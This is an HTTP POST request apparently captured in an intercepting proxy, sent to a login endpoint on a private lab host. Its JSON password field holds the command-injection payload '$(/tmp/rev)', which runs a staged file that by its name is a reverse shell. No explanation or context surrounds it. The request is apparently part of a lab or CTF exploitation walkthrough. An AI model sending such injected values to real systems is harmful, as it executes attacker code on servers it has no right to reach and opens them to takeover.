 Original request Edited request Response
Raw Params Headers Hex
POST /users/linkauthenticate HTTP/1.1
Host: 192.168.30.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.30.128/dashboard
Content-Type: application/json
Content-Length: 54
DNT: 1
Connection: close

{
  "username": "admin",
  "password": "$(/tmp/rev)"
}